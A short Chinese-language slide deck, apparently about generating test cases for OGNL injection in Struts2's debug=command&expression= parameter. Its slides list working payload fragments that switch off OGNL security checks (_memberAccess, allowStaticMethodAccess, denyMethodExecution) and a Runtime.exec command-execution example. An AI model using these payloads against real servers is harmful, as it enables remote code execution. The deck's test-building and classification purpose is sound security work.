Slide 1
构造测试用例
注入Payload
注入的模式
执行注入的语句
注入的模式
debug=command&expression=
执行注入的语句
基于已统计的模式，随机选取一个模式，例如：
%{执行注入的语句}
1.有风险的权限语句
单条注入语句
带权限语句的注入语句
2.没有风险的权限语句
单条注入语句
执行注入的语句
1.注入类调用正确的类方法
单条注入语句
2.非注入类调用正确的类方法
3.注入类调用错误的类方法
类方法函数有返回值
例：#a=@java.lang.System@getProperty()
类方法函数没有返回值
例：@java.lang.Runtime@getRuntime().exec(“open/Calculator.app/")

Slide 2

有风险的权限语句
%{#_memberAccess=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS，@a@a()}
类似的权限语句
#f.set(#_memberAccess,true)
#_memberAccess.allowStaticMethodAccess=true,
#context["xwork.MethodAccessor.denyMethodExecution"]=false
#_memberAccess["allowStaticMethodAccess"]=true

Slide 3



遇见的问题
Java.io.File
%{@java.io.File16546165gfyiyiuy}
类似这样的类，我们要认为他们是是注入相关的Java类嘛
%{@java.io.FileDescriptor}

